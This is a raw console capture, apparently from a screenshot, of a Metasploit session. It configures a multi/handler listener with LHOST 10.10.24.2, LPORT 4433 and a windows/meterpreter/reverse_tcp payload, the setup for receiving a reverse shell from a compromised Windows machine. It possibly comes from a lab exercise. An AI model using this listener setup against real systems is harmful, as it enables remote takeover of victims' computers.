 msf6 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (generic/shell_reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  10.10.24.2       yes       The listen address (an interface may be specified)
LPORT  4433             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf6 exploit(multi/handler) > set LHOST eth1
LHOST => 10.10.24.2
msf6 exploit(multi/handler) > set LPORT 4433
LPORT => 4433
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp